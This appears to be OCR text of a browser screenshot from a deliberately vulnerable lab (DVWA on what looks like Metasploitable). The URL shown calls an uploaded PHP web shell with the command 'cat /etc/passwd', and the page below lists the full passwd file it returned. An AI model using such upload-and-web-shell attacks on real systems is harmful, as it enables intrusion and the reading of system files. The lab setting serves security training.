 192.168.50.101/dvwa/hack
Non sicuro | 192.168.50.101/dvwa/hackable/uploads/shell1.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false